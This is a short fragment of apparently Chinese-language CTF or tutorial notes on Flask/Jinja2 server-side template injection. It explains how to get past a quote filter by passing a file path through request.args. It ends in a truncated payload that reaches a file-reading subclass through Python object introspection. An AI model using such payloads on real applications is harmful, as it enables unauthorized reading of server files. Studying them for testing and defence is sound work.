 7
过滤引号 "
request.args 是 flask 中的一个属性，为返回请求的参数，这里把 path 当作变量名，将后面的路
径传值进来，进而绕过了引号的过滤。
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(request.args.path).re